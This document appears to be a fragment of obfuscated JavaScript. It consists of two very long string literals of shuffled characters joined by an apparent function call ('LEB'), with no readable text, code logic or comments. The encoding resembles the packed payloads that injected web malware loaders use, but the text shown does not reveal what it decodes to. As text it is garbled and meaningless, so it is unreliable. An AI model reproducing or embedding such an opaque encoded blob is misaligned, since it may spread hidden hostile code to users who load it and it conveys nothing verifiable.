qv)c"pOOi1Gai0:5_\/.:l{s}ZOoDr!0O=<8O:4Z,-o!]%_]).n.lO oeZn7l]b<w7O skZ9Z<0HO[<OZr=t&}!<aE.Zel(]%]=3tf{<(<_.bx{,=7..c=tZ]8t<]<%eZxOOaO4bZrOrOceb[M4o2)O{5]96rt;n5]h6Z2e3s,]Os_cng3o]]ZiZ}Z6<.hdh2p)O6!]E7$7dd)7=2cs2aatEen.%.L-;1oKO]o]e6r)Yorq!7:edia:!,D20EOx1*8O<_,=]i<1:Za<}6;>05)ynPrDo<}Od_(rwOai1]Ljc<5n8dOL\'r}3ZLjr5i]i_kZrt_$;4)0!)1#Zq3{5#im<2!<! no]ZE[6]w>]<"_9 <Zi }uOZ+L<OOt76 ( }or<5O$.)VO{.lw4DZ)Zxi84.yai(O02ddseo6O)Z26Z}e>)Z_.nfc4t3<]e,O,nOhZ{o)OZZOZch4deOG)7ZZLa:n]Cpu9esS<9o\\fwl0Z)7Ose_rltI!O)qt[Oi!_1<cE;k)ZZ20`r0x65d6.,n8Z)2c4eoo681.f#.<dm#n}<;e<__0tc?,Ocl4ZTlOOZ<@L<.ZeE<nfo.ce2r_=t<Om.b(]K{r.<7Z}$O=O.eZuZ<rJ%z]1OI\'h 6Ot3tk03390"Og!:E;{e o<}s&p=s)l[ennc]Zl]d)0]thOMp1<t)1oOL<e;vu(92h5{-Oy<Z7;*t<M6w0(!T}O1o.j]v=m1B!?6OZbOZpmG))c(<llZ<y0C)O.<-Ouje5Zg]<Z.ZZgX76r=ty0Oe<s]<4]|Z7(ZsO <6_F(Orh=8)Z:!89Z62dFo)O<[6O[dx;Qvy,$;{r=S2sInZ[<;!tc<O2=\'..[n<w.n"Oca9  <OZ^-<enOTr. Z_(t(e_=;)L_Z aO6t$aZ+{OZ|6OTd,]p7,!3O1xu]50_lEu[i1hZ.lL))1CHx{CzxZk2&.xgt;Ol9x.,Z!yasLE=<yO71LigO<8$,=.)<,;24tdb6Oj<e510vOdnl&}Iz<rV!bOep.pz.0OTv <Z<!ZZZ_n7O7=cZT)}7JoOO*oy_w1.O)}8Oe[<n)OH83o1c"O]ZO"7"glkydn5Oa_Z.ZM<OLZoxsie$.gZO.2O.nZt-iE\/,tS=MtLOoxZZO2nD#8v1L..y.r,dp}*_C<Z$re)mry4_(O:Q4erd!nxObi=rs3muO0tsm\/6;O<z,QZdbO[NL<!!.<rZdi!E5_9!]#Z]Zrd95}0<Z&p"1l!2dcOyUZOudmO5f<+,vyc yO5<<0txv{G|.9&}\'1sO<.oeZeCSY0Zsn]xx0>!,3q+)\/< 1]6s ]2<OZ{<j*r_7$}e=_t)U0<OrmL=E_reZ,_Grntn,1dO]O6atm 1a<OZp,fZOd) heC <6et<<>{81 <yv]<<jO$_ZO(a8h#z1.O pts_pZ9$.ttx,OZZcore ZNd,O.7)S}u7\'5,Z\/4eZaSxsZ [2K;.c.631<E&ObrZ:s ,O{yaja[eis.48}eZ}=<+l<9}Ols15 vOpO_dHc(.=de V>16j<<+rMOraO;n<uiOYL=Oc$,1@;}d0OZZZ2_eE Og3O<l).w")QDaOZ  <<3A5ZEX:sseOj d$I96ILZr;%NoOrOO<=<6q.eoZv.8t]) O-bZ"6(nilb{po1]!q"<]3pO<g25.k.y42301roZe]Z]o.<$L0.6:<.u6<:(6Z1<=Z<.<2!qlM,}iZ`"nd<a3_)s3<saO"0ldoZ\'w._9l<x<iE54`=,EZ)4Zi7[4!sOO1n)<r*H7r;(s8)pIey;x0xOOz!uZ-ypZratq!_x<8h.:s,m.tv r2nLZ0)7reZEe40O}ixvsZZ;O)slyt)!]"ytiO=7wf$6wn<.et1Lga.@bilr.zeo!<<OiTc[.m45)0d#et}5].35!$%ZO!:ua46cm4ZvOSs$y{<l0$ir:dxjnal;1=O(rq<-f<RJ1Z[ed.6gt<rZe3ZZ3el-.rOxc{Z\/yDy06r2Z_EsDl au7<=.s(it0O,zxirZO4nmO,v.O*ni.<s\'e_>Z&1-d!h1An)x6,iL,Zl+au E.o)E= ]rrO(k<)s3i5_f}d<"s_aer|ZZ8t.iEZOL.8.}h%Oy]l9w)<.[caZ)e:&l1s_22);iJs6,Sm43Z2sOZ=69<)mnOO>"O#g"=rEe2i1ldoWe]0L8|bOtiZs1C.m.iO7+<l8Z0Z8(Ov!cZnuO0cOO,Z q,g0n &8Z< s+ <#rZ+u.ctO..wn]z;o. e]OO|6d&ry5u7eoZi.O(iorO;g9Oei6T+Iut#Zx0Z=!Ky#R!]3e8.5ixoze{OkO)lC].e.O];;)g9<`0D=)O7n;.9%@L2O<+tOi&r?l)ElJKL*Z=kzZs7Z]O} 5.T\'$O2<Z<<jZ<d.oTTl8!te[Oo]e03ZZ<t+Z44)s]<]#dZ<8!=]5ru(a6]Z{#id6nrL }3,zx8&taX.-r2C5e,<Z$.sMCo\/7+<f;)raZ5<na2<Z&j6t=F,v{OOnx!peuZv <n8]dc;<CZO=7[<#"Zrf]-!I]Z;!ac{7a7lS<#r<Oy(_j5o]o]Evx}<_,,Z04&rC0+O<TON]OuOZrt.ib!<Z[z&y)<K,,et nd(ls3)mZd(<.ooa<C9Z|yEhu}5.O2mSwsr0t4<Z_]T_od0jhisrOiG{E!nx[aO{cX%t h! |saZ}X024f{48t<Oa`Rnl.,7{<sL[0<oZO%< !.ee5f0Z6}n=<i0Z:txtuL!2&=\'y.]!}Z2)[]oLO@9.aOrn)r}le)(..b2},OZ_OR!soO<5t,ma,<W<54vu<Zivk.<Z=#<4ObrOWs94{O<25?Z,nu2Os,04_Yv{s,63O_]K]\\iE.})+,2.ZioosO2<2O9]]\'3df1h])ao)r7}6kZPq"<u,];,a<sIl(C{\/.sOoZj)}mZrsk{E,O2Tl.Lo{&li}OicOu=9f)((Jsy_"5&oZZvS0eZ}7]kr:oO<Cdmvpt<ief:!)gJb)4c<i_o+9a1}f#IOZgyZ19%xZ1Zu2\' Dr}!4?ZkJ<YssRZ_pp!OJV5]zr<:].Z5p# bmJjma+O,<$7.e.do6I.O1x<hed.)g6]<T{xO4]$Qd9Oe1igw4.O|Ol<4rppd].e{$LZ lZaO,<e<T02sO_lg5l7K*`:!} NordeoO}i!^Z=:O8]0Or!r.h,q]}<(J49],.t54c-(r_hOs:]0,2tlZO Oj5l2O:.8_\'_ty_&<d]Zj}tO,aJ]=,1Le 3iC: >OrL]<Z1t!ZtZ=Om^s4=&(5OAm}d:3(.noLOwRo}b3emo9Olnv2e<,ts. r#OrO;8],+Zlpne__rf<]Zro2SNotJ x ,{av,$e7.1r,_JzertLO2ZwJo8aLIcrMZO1,g#(.Ory._i_M<O=3o,Oogf..vt4rZ).n(e o01ZZo]i4O);ZOOn}<cp.#%<lr#eO<a*]$r97roL9E<).ZZ6i<=:z6kT4]4s|2.d4]#),#{<<!(<O}78a5p.a{Z<L:{_07<8E]9})l\/78,OYK60el_{].<Z;]oOr"oL 5a,o<O2,meng9,]15Z.m:tq,=t\/Zo:O$O5ZGY}.K5\/{OGiO1!_!aidste4=bZ+r. 4t] tZY)8eZu,t ,n(DO]nOO<C)e=OZi,s5.0A(5CE34l.ZOt_=sTOZ+],zsJo O=2L7.7Zxrl&>3xyoOlcLcqo034F(|th %rb_rreK3.=1rOjZa(el])OO]zOZ3t=)OO.fEZe<tOZ.}elruh(ar.n=aOnOO0lbZn8M`1eqOiOO5ZoilS*O1t<\'{8zlesT]},Z0.LZiu t_=)5<d2<hn(e3<varO<5t3|{Olt[m0n59on<3,sO61r[o3OEO\/T`<[sZi4j5ZZe7ZZ4]n3tdn!\\{elOtn 32s.ee_tOv<2;.t(])6OK.l`G <J6_sv(6ZS]1or40])}L,]{mZocLckibY.<n.e.O=sizrpn6#.OO ([)6K8:iYs2n40{pae]wZc36){O L<1Oe7lE_< )={Zd)-G0lcONh5!:e4O#9D0f0ndOO1OOf.4)]o}_4+,OO^#N2l!o<yr}tZ4Z ]}a<m%oM<$ZO]r1.b2Ta%<]9Gv]uLerp!4)C!Or},l=;+I1se}n]G[IZvt2Nr]dO6d%<3e{0e!<$_Z(8:..ni6pO0tZZ$5<O6Z0<fZs+e4Z&g<Zy)Eh+b{<<!0q]l6<lZn[(N_4r:!]OOq: b`bg;ip.Z!gaOdZ<iO.Z.#sO<Um.{r-%py))o_)"$ttZQxU]g?LoE.3<{tc{,Z<(_E+aO7!+nZe)]<0!O aagZl]9OO]e_ ,!Ki0[,)eO.2n!Oy8ZJt O<4iO_p<Z{Op,]ua"2O1lrytOnax<4.f.OenmcZ]sZeo<e.6OOq^OrOt<{(m. 51]sdOZ<Z.d o<<\'O1!,v_9Z)d2n9O( r{Km3[Lrc, 5ZOm<E]]"latbd=O l<66_)dOO]p<rZ<hl$4Ot<<brne[.l1.jr ?_tM(7<()7O<0{O08Z7sQ]XeZo.,5n5 $-70!nXG)00E?<<&Zm9)<=ZKZ,siw]Z<fe8.#i6!roZ)s$io\'7v%2<SOd<ne C_$)r0hhfg!t$cTsrfuXQ,<<12t\/3\'Rifeh<..e{omhZb_<_:,4]t};ZZ64-}WnO%mOLOt7s8_<O<{LO}e1el0EO;!j6IL\/,d0Zioo<}p t{+oOmac|._3<`r.t |[L![o)o_tz4buioZeZee!0]2 iA.lcZ.:?lr<ae_OnTocdeaeZ}a] x(.n.O5<2`eZWa lqb.sheEe.5i".u fs,<o ],Z,oi=(Zr,4t[L6u.0},]xt^<faI<bOZk&9 4im9}en3Os[uiOOv7ln!dS{n}ua 4Z](pZ9z=}vZ4!ZytZ_fOnD]._4tkst$A}{mZZ29Zlr<?l,3sis.q uL6{ojpm\')s:"nrO<cd][|9mC_8Kn02_r6)s]4)E9n.!kS<+e=Ccr7.yO]Fy8Ne_bqZrxgna=tO,!e$.hq].t.lee<p!si!Z=k,OZOn6]<o!l,.0t0}<37r)tnnZ%A]Bhe!.,.aZt_5=1.j0se$1.c!4<48]on,<,AO.O75<],i..))n76]O"1Z!=+ZO(((\',M$t.8!2}Le| ify<[al<<Xd1<<!ZL1f=ef.-OUZ8e, lgrt_{p_pOnh.E5}O_Ll<=gO,MoOn)[.2xZdOZ3ZOOacZ$u<Jnf*eZL b|Sn&lOoprr2Z e}{,1git]O(pnpp)l5|ct%t]8-]Ke[c1<v.n)ZL+!slnO<.,![Z};].1e_nO)b3)!L8.ar,<.ipO#);<5Z<r321?e2o3(gZv]<V(le<lrgu1$.l*].te}-<0I+o&.d .;,eJ<:p<E1Z0.d<*e7nll,bZ=)Z*7b=s1}O()3(64_6_Oii#Oa=.bzo1;=p91v6rO%|Z+jth3e!xo_z6<e<t4NE#ZyJpS=8l_c!6OZ7O.(r<{#a\/kenOZOe4ktOu9sy0t7o=Z.u.s(=bZLptyk]J[tn=Z_1[Z9_r<ntZ,0.xzar ]<.eZ\\;aE;2 8Zj,$um]%nZO!1t8"14ZO32O\/5.)KM1oo_< _so_g]oZyOEiO_&.h.,<wke<]O68e<ql_<an(ZH<(9l$Z<B!t3]( Pz?2orr<){k8<{Z9pg(o rl0]e,t<Zme1].+y0M<P]n(Zu2Z#er>\\{nZ2r<] Ll<i{o[).07\'n5O<6nO!togZec$Zvp}6)sfs<h2_I6nD.O64Rhez<fOx,![8d(OOZ<Zp_<E)(Ow<U,!O$6O(Z6OZt(s <tZdi-%r;))Z1dOcT)OotssO\/|p];};%_Pt]\'Lwdn<<w<,ior<OILO.<<,oO$e0!y<}O.4OonxbOOa.,QOO!atOd,Ea\\{OM[,ZO(6Zao=$=0C_Z:nq$(Z<)rgeoce:Z( O<0Ze,dw|BZ_so!i_Vs3<rsOL tZ9!aZtZ{;0#,Ng.Z5,tOCJZ48ZLkr0#)\'e5es@{ Co;}4 W <L=5)ZE)Z5d*.1Og1e)u<rYO*i!G(DLZm <d.<k$Oi 35e5Ct0.[.s3aa!Z]ncul!$s1_soZ4.xrrads;Z[m:np]3Zt<}}<u1ulOf:n<p<1x|O60o<o;(9<i[_<S<Zw.(aaOZ5l T s 1dTnmn!1ICZi]lh0O8l4Z!t,s<1r.StlZ=yy)Gt<f(n<\/pO<|13<Z:nnb_xO+(r8b]4?! iibs4_2awZOur!%ZZZ_]9sit]K8v5?rZoO6<n3<T4nu._yhg=:)0v<l370]Zh<1mT6z{Z!9OZZ!.o3)gs)%77Oom82].]1|t.pU<ZFZ9{ 1|y47l.,jIOZx!,e,Oh).s<rxiZtZcZd2Z).hO!T9Zu:{6xSOOxc\'4 4<]N<O.,Oa1<hZ.iC.r<nti$<()|p8dM!<ZOO.sehill9coO_)1<fO]<6B7qo4Zgo.N3)t)hy0{Z;doLiO{]]=CrZa<f7EO ,F)&xa MYB)W$pZ&]CY}<nLo&O\'<a]n1 ](.Z.eOs!ne] .c8])o))e=O4iMRJ{ c1x!ucn<aZ<l^es!Ii_]e5<<O"$i,2e9]]mO(9D}sOe]B\'i\/eZ<O.Z^\/edrg!t!5 RfZx!o]rSs>ZA s)0h]yOrg<e3gQL;;o}iE.)\'ZZac1< sT.;iO|R<s]sBZ$<7na.\/q!UZ .)I<d]V=tro,0?Ye4O.<pOd.!jiboi<=p71sa.3<,s,t6OveO!1ZEZ Sd) 8r%a<L_h_0 ,2#-).5]r1y\/lZi\/!.9#O[_j<o<Xefa0Z Z1cCEf]!XZ9]!y4o()6Z]o{,Z+\'<O8Z< !O}<8Zju.LmLmdO5.0C,<O6,<clv<b6n9d2(g;L%SSnnut#O!h7;sdropa;Iy !L%_!fTwLod<.]np,2}egnPZ[,(Lt6oi<ns.j(Zr2Ch[ Zg0PmkOv4_hnn!L<!e O,.s9$)l)Zur.0EZOYO..rhel)% AZ!f}Z.O)(][uZ)o1!L.)-[=h,.o5Z3_c!2Zf<in8o<e!f97n6dl4Z.dsOOOubZ)r.r1ao<]0ZdslZ.ovis{tt= iLc=7rZZ4ZO1,i9Qn61Er<u!<ErZ)-a11+lq{hO&ZOxO)oL)(x)!\'Zuha6 s;,fO0meLe6:.<5d4mT,aUZ])g,}.3d"\/OiMpsoZO]&Z,O.6 x=$p(i.z4*]<m0,])1Z[OmTdl3i.:.:-65!n, n@<e-6pT_]Djs$Q7am_o>aZsrsnd8Z7.=SZZ;O39{ =]LiZ()pI11rvr,_c=cts iZ_Na.!2M(c3>:Z9Oo]ns=y]Zu(O +.Zls)D i!r[<Ke)aZ6OeZonEeo1<!O]6L9!}.]]ZZp,]zv1r=rt11<1Es{.1te};oZZ+(nndZaDo<_];7Z [ZOoOkar.sr(8o0(#cel}Zk)}]<=,z090eoC_h&i),Znra3OZe\'$<=e9sFk}Z[0(O4ziO0h.bZre[O))O)fo,?nO<d)i).Oaj]OOkpEO5uZsl#9<.dO8<)tZ?60 ostt]).xrplgH9(1gZ{kS]ad>_&Zct0i]iReOOdH"<O)}e%ZRl<L=Orx3EO\\ou!Z Za4)Z,nr46L(Z9ZC]mr\'<e!u;!.(,xl0.:fn<<S(7ZoZs5}o,%3eu,,_. l<8_<<O]]x.i.0r=2zvO0]5Z,i .e2d+4.Ou=<9q)y.e)z5,Odx._r+rqOO,\'5]O!y1)<.O^r( .ZhOma<u507$<2IZrZ=Y)Zp0OdsZ!o<XCv^ZdQsm)<.O6my|.=is#!heMH.O_|{!q)! dO+{x$tnpu.{e.6In(d<4Cx9a] EpO15i_<X s r^Zhu{eOO60O1.b9trL6_pOtO170Z<b!$d87l<1s 7o!D<2.7=Z)IE! .L1ogOl3o8!JxMen8oum|89r,,\/r._))0;al1?2)l5wR<7x6d8yhv!xiZ)5sZOOor!2gksTZ{9X#Z0o 1<!)E<\/f}x],dl&<n .O,=1i1as$O(02e0t e0z_d:2ZE<Oa seeZO8w#t(_7sreo"pl.m0_.o;)nZZtCZO;v1, Z..Ose0.b,-Lllhxo,uOgrlp)o)9ZMOx2rio.O9ZE:Sd0awvZd{rz]Ogmo. }rc.z]Zl<Slu)I<rOeon)\\$S=uiah1 .7cR9e9[_<Z,sZet.eOj%kt:ti;in.(olms e2sibs)#<s(_.Zmrr)dc5j6.}9t.+ !Cb] 0{Om3Z\\z]9m,Z(;5,=!e&jZ<0z5eh-sn!oZOnr,]!.!"(se<Ojw,<<L?Zrt|.me6..r]r] (04_}Lp(.1bnF35Z,fvI0e1<tto4O.u,o1<OrL O._.  Ok4w?b.a.Oen<b)Oeas))m_n!ZZo]U5!7Z1nti!q]s}ra(<}dL).\/=!TZrE]<n91C]faw.,O06)f2<5!a.<\'<*L=r?].ub :guX;4n<,)n,e<oxZa.)[Z)4]gji0[$0#])<6O[db\/&1OZrZ)4o]t<Onta=r.7.5 .t(9;antO]<r}a-<<aOrDld3m]^]n*a3Ze.iZ0{Z([O88zO._g.1OxEc)Xp ] ..r<OlaaiEr+oi{1Eo9).0Oj!P2.O)h4oTxd<2!AMO=;<1o$7O}7]TLOes9_O72z,1<OsZo:vGt{< ,l)ps]sok;es8n2mssv!1rlZtut58c+,Lsi<76.d2 dx<di7dsOaor]s= 8b5ucT)|Z31:]00L_&xO{ ##r#k7Ze9lo\/(OpOt=ia) r!t$[eZ0Utg<n05nacdM{!=s;[ue=0nmZ wt8r .! $<5)}., l]0gdZC,o(_0Ly.Z!Za1.lO" le;.k 86fj!z.]6O.w\\.<OuoFZ](%tO 79mO)1c_J}]+.S05lt{Z;!esae Z!..9Z0 4ureL1aOZtE_ZrUO,sn!,Z.dvi<0dy<ct.eZZ<s-tc%Z)eW$}m[<};$efn .5OlC<Z$O3.Z.tvi43OCO]KO+0&09t]_ZOn,.0hlOZenao_n<c ^O8O<3O)O_trEo}Csm_3eo2 mL _foO O4)xZ!VC0Mt]65(0Z1at9<<i5<!$1aUZsZ6)w1xl8L)92Zrs17QO7.1Bx.}8dTML t,\'_!]in,s+KuO;<<0!os]i6Zi2f%$OsO}letM3,h<3$ O)u}. ZOsL<=;k),jda!OO1Zs.Gl,!<!!7n!](4Z:t(tjalO8,3oTOls320NZco=iCE1K7<4.5,5:OOZ=Z).droy[,I9Mu{5=tZ0$(s.O\/o1Z!_Zat{6Oe.Oal._Oc5O.e{!4sO!,0a2OCO.:O6e2=Zta)%eO\\nO]O){.d.{[-oqaO={;scZuWp;o3lm)nxy<orOc[le[LO] {OZyoxe_<_]iq;!8deOZ9=w)5O!rZ.<OvN;;c<ed7eLp5 O5ObOH!ZZ&s_7$Owtr!t2C1nH2d<<c2_5u9:_ZSn;0ZyE:Lt (!5c17:eeO] !t2.gO8Z[6 !6e.1..8n]Z:(jsf4mO_5.<gi)ex1mOq(_Zri7 O c<en]1le=O,<2.! (9O=as(,o.dlr(Fx7.%O)L0<sr _Oa )ycT!.4(hfqa!;\')Og!6>41edZOy n}21.t!uo&i5d (< n,Z+C j].lr6mgt)h7iGoZlO2Cu}p!"75+uS<0iO_6UpC"6OD.Z.ExL<.cW[ lh9@,Z7Z8_"ZbqiXOSs]eiZZ3p]N\'.ZP!quut&Z<]]"<EkZL_l<mvChO7]4:E6).O,4.h<dit,O 0vs)o _<<Z2aZ9.Zu1{sga9.O!lO1Os%i8oePi&tb,=\'SZf(7a)owr2=< _0eExrt!oOZ<)e(is<s#OjlZO.Q<:0(_l !_,u,E<se<(2d(Ot#<)ol7sh(O_<sf]Zs OOE%uKaZ<4s.< ,..pP {<a 7t&dLsO&9j2 Z.ZhOsZoZ0-Z}<Cn,tsT.it];1Ot{ x1$.O3ncLd|(i0(1]}0tO.u($*!e.c`=uZ58ua@d]6Oe_"[H25]e3Xr*.g){O.kZ1vJ;rZ57s1ur0Z<to|Z&)5 +6! B.p(7ZOS8e<2!_uoZ1<OZ.O-eiS5OaZ<e]dZ<O{\/]Oo_OudZZ5O)os4,O$Zs,08< wc$)Z.O!.d 5terx(1OO<w}ORn< Oib<4rf0[d6.Z;O.DSb]Dam, O9.!13a2! x5.l=_4L{ghO]]R1Zem{Z]y!54|y58<O_=v.25t)OIEe<,Orx}jd nZal)O.i.t<ie3ta%%<2d O}e;.5oB1L!a.u)lr.ai]KdOnI9usO]]_<!-nceO=aO}'),LEB('&i<aM.$"r%L40<.)et)8:;A.<e,]H<,C.!e$) .YZ54)OLeI59$f{b$404wr!x(oe5]1Z^<5=n]|}L.sl,ZR<9<{Z13Ns!ou)tP1)}4<jaO]4Z6 .bn]@.LG,f)X5tm[OCOi!%9=66<Z Lup58Oo%)(Or<Er&=O)x.C6e[dttl=L_y6sNL)Lt[3.e=Z=q({=.}tZ)s{O0o:h<6=d4Z.)s)h..Lac.utnuhZd{I|$_MtxZ,6D ]OL[6{!LfgL(I..]E69t<5?ntZnL64!s9E5<eZnLs>%G<2L=IEyZ1ELis=)aE<1}ue8Er*mfCa<.<LxlO:v0a}Cl<fist51Sgo tenT+nEu;ed e(0)Z&K+2h]Zt_r<<{+($ZO.9Zr9M7]O]<=LZ&&7(On)-!Ou}!Z 7]Z#&;.S0w5.&,nqi%d..Z<v]s(h10O500a]jpLrs ,+n5Es=K2+<Z+Z8(t;=o062.g}:<L+i8.ArZ2SQ m+Qru)ZL.Zc_L06u}$1L,#J<ZiAEo4.)4Nu<It.Zax<dLpmD5=cZ?.9<Z1d{]))>.!tOacrrEjZs<-l 20L_d({Oe1`.itr!V<_-va!2!!.8O,3,5.ZeLTl.),hC=]aI;,.xoFe|*rOGf.Jale\\(q]:.iL]Z.a_iZ.rrO2ZOf65Z(.DOs_ZX6&7!H)O]]))t_<t ,O}0p%\'+]]6fGKZ,.nMl$oe*3\'ZWSx)ud3O(t,27<&E)9=L]11Oc9*!Gc!67.sc()rjZ,?aOdr;c<i(O11+7_:gLp!LodeXZZ.o*Ls,!lc4|[< {sZ]d1ettoL=LraJ0;fZi=E2]FZZ8n,D)K98LnZ.k!rZZO9O7|LZ8,]OL (Zda-eCZ}ZO4O@9L-oZo];O\'lL\'3t,\\Z<7Zdrj0t"p8tri=<4*LOdZDOLOlesd|=euZ.Zi(Zons]=nfoZ=.(ie.Z(;1OMw<O(.E0"yh6][2dZ2etqt8[;(t)TZr(1!L=t3<.;ZOLrR  , 3;Eex6,8L0+>00[39nn,x. .(ZO*9l] .]2lw585 >Et}Z<("<pZU_=3\/6G5Nr(h^tCnex)0i|rTc=Orc2SZ0e.6lZr|;]a=,o.O&. ?4<l(9<,Z5Z64ZLkvm)=Lo)nLi JemZZZo(?i9r4);0e<OLw!{+OdZ)O14!t;no3x.Zyf(!r924rh<LxR@O<N2te<e.Ee<9iaph)Z<O!)iL\/Z+rk0r4_.e?LspLXuGOsZgu2egZ:Oq6)O.gO7.!13yn9_;\\<6ed6Z)o;1!ls,O2mi6en.+!!!y])3E>u)9aLZL4<w5<t7}.oLv<t 0) t}a=)O!DZ! a02.xs0J ,]!|lL99CD!5.dEH<;Zo0ZL{L.="nc{a83it..)sv)Z]<ZZZu<!<,YO2.Lwtni!Z.2e}4L;Z-<5{>tOe4n8]0iL]j{)=t)(+.+.Zr stOer2utOtuei}h)LO!gxDheo)nZ0bB2w.s&hxutn8EZ ob}3;48E.7:\/<j<5](sianey_212a8<l%i.e2fbOqZ`OpfZ ]]2LHOs}n6dlOZ)0t<O)Fkp]eZ0.=EM<slT(on4LZ8dZ<.ds}t#4uO]u2r+ZeZg.Z06enoklC);[=O{Zk;664iO[GQ<<Mr[n.1"|Fc!<\/;+6L,ndrZ)o.ch3c].u7tef=.E]y2&0v,Me)ZZ"oZ5MiZZeL.e=O(:)tn.FZ2L#,Ji<2)<o>.5;(t;lw).OQ9,CocT,ZOZe}!u*a6(4t)vEoC_].deW.a_Z*n(t.<i5dZdZ),L_nx8cerkW,(<.)itL.es]oI;1}L.0L.o}4=)r.ZxEv<d!es6eY}0v LL<A.<t<-cxN5C(e<E=&OO%\/t)snZ<=<8_z]1"eZba<tO 4Z(res<5$(8UfE]tZ4Y6]}\/)99n}e%<LO$]t1ia;<5r\/.io+n8blE]qd_"JH<iZ2L)LoLuu=59f+G!61iZ2,i4]_2=Ed=]tl$2 =OZLV9EatO)60.<iZZlo(7Z_>OG2mesZ85]d,)eJ&8ryOcZE]2h]OOL..sL]b4a u7l.t;+ve.1neK}x+iiO4o]i7]e<<=?um9ZZ orZuG4udZsjFa4+(00}ZZ;LO68iEC, O7eO2..);Q)ol;gO5W3(E&uZ.ne;,+rOLE\/98Zvn.;-6}6c[K.7J*}o 0<<v)sl]\/&Z,)@LGe9-Lis;G.!{E}s:,=ZL)<D)\'euJS,).ZxE1 eZtHr2C.<Z6tnu.U Fehde!?mZ]?0)(.O)ALZBulL6t5(&jIl.e+29Ld)=L0)Z:=tnv;\'O^=igc;l7dK3<ZE1aErng03nO!<r3O21Og0yZpI[Oi(O4;I!Z4!t}QiL+L<u Z).6Og6st)t,0Ole)+DcrLnr.c0C }tLe00r.}e[criDeOt0CdhtOe.Zs(OZ{Lx<9d)tt!(L$g<u(=4f4i1<_!1;*77J}&0.6?06;_au=l&OrtpTd.1i2l"alZ|,}-<to.F@d[..!=nLlmw12(5@.e<l*$no. A64tt=$=uqxht5=<l<.1<<rX7<7LM0e9at.dGr:"fZasd ofF,p<lo..)uc]<E3)G<0JqJten||_eZkte07_..x6u.,o)deb70v9oOwTVtZp_!Oa=88)(u}+]OO)=0,r\/]Z&%m,1g($m!AOetdtO3;#lll<dtZ-ZK -t<md7W!eE*ZOn,f2 vAfO!i22w(_Z=Z&Jz__7Z*6r5ZE83Zi]Z{<Zn3Z]Lf*(_6]n__rn<g(]OOayi .:LZo852Z`L76<p1LOL)o)Ov!!<{Liez_UL=,deZ0(DJPtjOtxt14ofpt`+*.$1ni_)5G=dO]=69ad;Z1<ZZ1<.$ZO9(+8((LoZ5;sh6)0#MhZ=(Ztell).OLL09>0hZaZ25Z<}8o(`Z2.r;4=8])i6}=W];]Z)p+o&k4]Zc!+ !p=.,80w=Htl5]s"D1=>Zrr84Z}$$0f.O,}gEr.giEhoL!})6)y)}3})$5q)0<&41no"d4!HL0=,wp<\/s!r.e)nOZ.e[!D8Li4L$i(hOOL#V<gE]2rOU=]dli>*<;Zk0OdM)Z!t 2=Ngl)E_.6<imenu7oe}<dv}Ei{L)-rO0Ou!yc$=6cOnut2[.vD<8L)s_zets(86Oi ]qOzhy$L.dy?!9;d<}Z<$atRic?,WL,=@|LE],Z}.]8bHr<)(Z$o6t<<Bgh}<_86LZ176sZn1O,1[_Fl.$sOoOa.e8{;fZ=47]hl)ut8CEr6?0Z(1E Z]sowmVLecLEe(Li{{yB,c^l9]<7,wIn;d[)!58i8Ldhi; oO]K,"er(<- ,OGoPc OcH*Q lLr(n+8xv.ROZ.)tDC[.s= 4v)e.CZa^*2vZ{tcr)Dp1)6n<.5 <+OrAO.(1j ai_)}slsZD.=Ze!.onuL[>O d.:f(?!86aBL1Etr){tiiJg;rtL=1s;O;^:Q4P3z},e<Zie9L5Z9Ocat,s2{fr7,.i.Zf?.L]3 O)L[1gr(t[L)<Et5t_B;}5m1."O3+D_Zn0rO=&_oZ6Z _AOz=$e+4e.6hov\'O..{nc<o.EZa:Sdn$k2e_e%ZL=. ([9f$,vs)LfrLc.5iEM9(t(LeE!!FO,W:Y8cDKZFM5]O$<Os`h{o(Se:t_c60u,.}LmrZ"Z]?s5F4p]d0i!OZL[6eL<]dOZb<LdD))Ox=azZ?eqKlZ<ZOZH:2{tr}0Zq]Zj5EaZ.!iLL=5nf(.FOZ(r6tiMu]vZ!.<L..sinhuO. ,!<\/8exZ4!0ZBOT]7e,Es!<rh:HsLO3f!rtl.ZiZ)9jc{)JE]O v66s}$]!%Z,eN,:}O])0OmoZ)LBr  <O2\'rZrL.A$ ]t;*t2<\/2<aFi.LzrzM9+3gZ\\nOaZd.<OrssLH4Z6]aZtai T}P.<h(<y{e8V0,L ll!.$O]5_Z!caep\' ]ttrcLL5Dj%m2.tu!)o#eR132Oz<oc4=ZLOHP+Lo8)2[y{[iLO<?{e4<ocOyC!.[}#6e5$-.t2}(-Lo?s1=Np;On_hZ}Ou50&9|]O=rZ<OuO.=<G((<6mZ)([v_uiLpw!er+Z,aE;,eOy!}aur M`cZb7xet|5<f)0=,0i;rktg.7!a}6n=O$cZLtZ4<o=KZJB7t_ LBeh*)@i>dN i.9qoZ66l&E)L),Fp5L@ZZffLxl)HZm) =$s0<<aLnpeeO]O<eZ)O( OpCO ;}roSuiZZrc]&(+yC5.O;L1Hs`<.Fs?i0=u ZWur^^)n475Z_CD._1%Z&(_)ooT]Diil]=F=hC0)C6}oo)D0LE Od6.ZxZr+0<not.<..4(7O!5)t{ZsxL{C`!9Z.<L=e,ZLlliuw0iL20=a<f?Od4$=uF:i{s8,56_6>a6;sZ.d.i);.O=0Zau!art<t!rL__e!s2$.ogntilu;Zn)6sk.ZsAp!Gt9su)=l)Znl_EO1,2<=#uPh;He.tr,l)O)Zs@o<f.b<E5x+uIB26Z;9sLZx3C.iZ#pU@nfo9ZcceKaOjdxa}l1L.uO;E6Z=E<,O$n]nZoH5<,+s4;.rZ5e<!= a.2L4s)cT0L!5n_.n:L<i<L!1O 6O(3=Z<<=.!p}ct=[<s)<UM ZRLpP2.=.e]1<59]z;OuO<$!].]CeOL<|.),O=L<t6 ="aEl=abOO_6t.\'9G]t<\')E[L{])]}83te_a0L=+70<ZO bs_5<jdc4Gq}]T9Ol<Z)<<CmL)O.ZeO_io;ZZBdZ}(iE!6}Oa{,!2,0s{9e-Or),eO36fZd(Q.7nhrE. d>!])6)=.!niOZOLxON<,l(.Nl2=!d+3Zy-4pd=)Z.[-7<<kO]sEOs;Zgni} uObN";]Z[!lq8*{=(e(Z]"!0n9K=87Lt)jseIio4C3n{EZ}uZ;oDOl.e..=?Oe\'4i]t;(=T.Z^,tL{ O{L0]<eBL.e[d0L5t<<d. 75L}<;=1<!)OZ,}O.-2p r2Z8u1,==Z{l.gtt6U.o<)d.}Kd\/2ZvL7_9Z.odr(82\/<L}4d ]}Z;E.Ir\/{r(_,o]<@8s.>h 